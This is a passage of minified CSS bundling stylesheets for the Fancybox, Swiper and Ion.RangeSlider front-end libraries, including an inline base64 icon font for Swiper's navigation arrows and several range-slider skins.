#d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";left:0;pointer-events:none;position:absolute;top:0}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{height:var(--swiper-virtual-size);width:1px}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}

/*!Ion.RangeSlider, 2.3.1, © Denis Ineshin, 2010 - 2019, IonDen.com, Build date: 2019-12-19 16:51:02*/.irs{-webkit-touch-callout:none;font-family:Arial,sans-serif;font-size:12px;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs,.irs-line{display:block;position:relative}.irs-line{outline:none!important;overflow:hidden}.irs-bar{display:block}.irs-bar,.irs-shadow{left:0;position:absolute;width:0}.irs-shadow{display:none}.irs-handle{box-sizing:border-box;cursor:default;display:block;position:absolute;z-index:1}.irs-handle.type_last{z-index:2}.irs-max,.irs-min{cursor:default;display:block;position:absolute}.irs-min{left:0}.irs-max{right:0}.irs-from,.irs-single,.irs-to{cursor:default;display:block;left:0;position:absolute;top:0;white-space:nowrap}.irs-grid{bottom:0;display:none;height:20px;left:0;position:absolute;width:100%}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{background:#000;height:8px;left:0;position:absolute;top:0;width:1px}.irs-grid-pol.small{height:4px}.irs-grid-text{bottom:0;color:#000;font-size:9px;left:0;line-height:9px;padding:0 3px;position:absolute;text-align:center;white-space:nowrap}.irs-disable-mask{background:transparent;cursor:default;display:block;height:100%;left:-1%;position:absolute;top:0;width:102%;z-index:2}.lt-ie9 .irs-disable-mask{background:#000;cursor:not-allowed;filter:alpha(opacity=0)}.irs-disabled{opacity:.4}.irs-hidden-input{background:none!important;border-color:transparent!important;border-style:solid!important;display:block!important;font-size:0!important;height:0!important;left:0!important;line-height:0!important;margin:0!important;outline:none!important;overflow:hidden;padding:0!important;position:absolute!important;top:0!important;width:0!important;z-index:-9999!important}.irs--flat{height:40px}.irs--flat.irs-with-grid{height:60px}.irs--flat .irs-line{background-color:#e1e4e9;border-radius:4px;height:12px;top:25px}.irs--flat .irs-bar{background-color:#ed5565;height:12px;top:25px}.irs--flat .irs-bar--single{border-radius:4px 0 0 4px}.irs--flat .irs-shadow{background-color:#e1e4e9;bottom:16px;height:1px}.irs--flat .irs-handle{background-color:transparent;height:18px;top:22px;width:16px}.irs--flat .irs-handle>i:first-child{background-color:#da4453;display:block;height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:2px}.irs--flat .irs-handle.state_hover>i:first-child,.irs--flat .irs-handle:hover>i:first-child{background-color:#a43540}.irs--flat .irs-max,.irs--flat .irs-min{background-color:#e1e4e9;border-radius:4px;color:#999;font-size:10px;line-height:1.333;padding:1px 3px;text-shadow:none;top:0}.irs--flat .irs-from,.irs--flat .irs-single,.irs--flat .irs-to{background-color:#ed5565;border-radius:4px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--flat .irs-from:before,.irs--flat .irs-single:before,.irs--flat .irs-to:before{border:3px solid transparent;border-top-color:#ed5565;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--flat .irs-grid-pol{background-color:#e1e4e9}.irs--flat .irs-grid-text{color:#999}.irs--big{height:55px}.irs--big.irs-with-grid{height:70px}.irs--big .irs-line{background-color:#fff;background:linear-gradient(180deg,#ddd -50%,#fff 150%);border:1px solid #ccc;border-radius:12px;height:12px;top:33px}.irs--big .irs-bar{background-color:#92bce0;background:linear-gradient(180deg,#fff 0,#428bca 30%,#b9d4ec);border:1px solid #428bca;box-shadow:inset 0 0 1px 1px hsla(0,0%,100%,.5);height:12px;top:33px}.irs--big .irs-bar--single{border-radius:12px 0 0 12px}.irs--big .irs-shadow{background-color:rgba(66,139,202,.5);bottom:16px;height:1px}.irs--big .irs-handle{background-color:#cbcfd5;background:linear-gradient(180deg,#fff 0,#b4b9be 30%,#fff);border:1px solid rgba(0,0,0,.3);border-radius:30px;box-shadow:1px 1px 2px rgba(0,0,0,.2),inset 0 0 3px 1px #fff;height:30px;top:25px;width:30px}.irs--big .irs-handle.state_hover,.irs--big .irs-handle:hover{background-color:#939ba7;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:rgba(0,0,0,.45)}.irs--big .irs-max,.irs--big .irs-min{background-color:#9f9f9f;border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none;top:0}.irs--big .irs-from,.irs--big .irs-single,.irs--big .irs-to{background-color:#428bca;background:linear-gradient(180deg,#428bca 0,#3071a9);border-radius:3px;color:#fff;padding:1px 5px;text-shadow:none}.irs--big .irs-grid-pol{background-color:#428bca}.irs--big .irs-grid-text{color:#428bca}.irs--modern,.irs--modern.irs-with-grid{height:55px}.irs--modern .irs-line{background-color:#d1d6e0;background:linear-gradient(180deg,#e0e4ea 0,#d1d6e0);border:solid #a3adc1;border-radius:5px;border-width:1px 1px 0;height:5px;top:25px}.irs--modern .irs-bar{background:#20b426;background:linear-gradient(180deg,#20b426 0,#18891d);height:5px;top:25px}.irs--modern .irs-bar--single{border-radius:5px 0 0 5px}.irs--modern .irs-shadow{background-color:rgba(209,214,224,.5);bottom:21px;height:1px}.irs--modern .irs-handle{border:1px solid #a3adc1;border-radius:0 0 3px 3px;border-top:0 solid #a3adc1;box-shadow:1px 1px 1px rgba(0,0,0,.1);height:13px;top:37px;width:12px}.irs--modern .irs-handle>i:first-child{background:#fff;border:1px solid #a3adc1;display:block;height:6px;left:1px;position:absolute;top:-4px;transform:rotate(45deg);width:6px}.irs--modern .irs-handle>i:nth-child(2){background:#e9e6e6;background:linear-gradient(180deg,#fff 0,#e9e6e6);border-radius:0 0 3px 3px;box-sizing:border-box;display:block;height:12px;left:0;position:absolute;top:0;width:10px}.irs--modern .irs-handle>i:nth-child(3){border-left:1px solid #a3adc1;border-right:1px solid #a3adc1;box-sizing:border-box;display:block;height:5px;left:3px;position:absolute;top:3px;width:4px}.irs--modern .irs-handle.state_hover,.irs--modern .irs-handle:hover{background:#c3c7cd;background:linear-gradient(180deg,#fff 0,#919ba5 30%,#fff);border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:first-child,.irs--modern .irs-handle:hover>i:first-child{border-color:#7685a2}.irs--modern .irs-handle.state_hover>i:nth-child(3),.irs--modern .irs-handle:hover>i:nth-child(3){border-color:#48536a}.irs--modern .irs-max,.irs--modern .irs-min{background-color:#d1d6e0;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none;top:0}.irs--modern .irs-from,.irs--modern .irs-single,.irs--modern .irs-to{background-color:#20b426;border-radius:5px;color:#fff;font-size:10px;line-height:1.333;padding:1px 5px;text-shadow:none}.irs--modern .irs-from:before,.irs--modern .irs-single:before,.irs--modern .irs-to:before{border:3px solid transparent;border-top-color:#20b426;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--modern .irs-grid{height:25px}.irs--modern .irs-grid-pol{background-color:#dedede}.irs--modern .irs-grid-text{color:silver;font-size:13px}.irs--sharp{font-size:12px;height:50px;line-height:1}.irs--sharp.irs-with-grid{height:57px}.irs--sharp .irs-line{background-color:#000;border-radius:2px;height:2px;top:30px}.irs--sharp .irs-bar{background-color:#ee22fa;height:2px;top:30px}.irs--sharp .irs-bar--single{border-radius:2px 0 0 2px}.irs--sharp .irs-shadow{background-color:rgba(0,0,0,.5);bottom:21px;height:1px}.irs--sharp .irs-handle{background-color:#a804b2;height:10px;top:25px;width:10px}.irs--sharp .irs-handle>i:first-child{border:5px solid transparent;border-top-color:#a804b2;display:block;height:0;left:0;position:absolute;top:100%;width:0}.irs--sharp .irs-handle.state_hover,.irs--sharp .irs-handle:hover{background-color:#000}.irs--sharp .irs-handle.state_hover>i:first-child,.irs--sharp .irs-handle:hover>i:first-child{border-top-color:#000}.irs--sharp .irs-max,.irs--sharp .irs-min{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;opacity:.4;padding:3px 4px;top:0}.irs--sharp .irs-from,.irs--sharp .irs-single,.irs--sharp .irs-to{background-color:#a804b2;border-radius:2px;color:#fff;font-size:14px;line-height:1;padding:3px 4px;text-shadow:none}.irs--sharp .irs-from:before,.irs--sharp .irs-single:before,.irs--sharp .irs-to:before{border:3px solid transparent;border-top-color:#a804b2;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{background-color:#dee4ec;border-radius:4px;height:4px;top:36px}.irs--round .irs-bar{background-color:#006cfa;height:4px;top:36px}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{background-color:rgba(222,228,236,.5);bottom:21px;height:4px}.irs--round .irs-handle{background-color:#fff;border:4px solid #006cfa;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,.3);height:24px;top:26px;width:24px}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-max,.irs--round .irs-min{background-color:rgba(0,0,0,.1);border-radius:4px;color:#333;font-size:14px;line-height:1;padding:3px 5px;top:0}.irs--round .irs-from,.irs--round .irs-single,.irs--round .irs-to{background-color:#006cfa;border-radius:4px;color:#fff;font-size:14px;line-height:1;padding:3px 5px;text-shadow:none}.irs--round .irs-from:before,.irs--round .irs-single:before,.irs--round .irs-to:before{border:3px solid transparent;border-top-color:#006cfa;bottom:-6px;content:"";display:block;height:0;left:50%;margin-left:-3px;overflow:hidden;position:absolute;width:0}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square 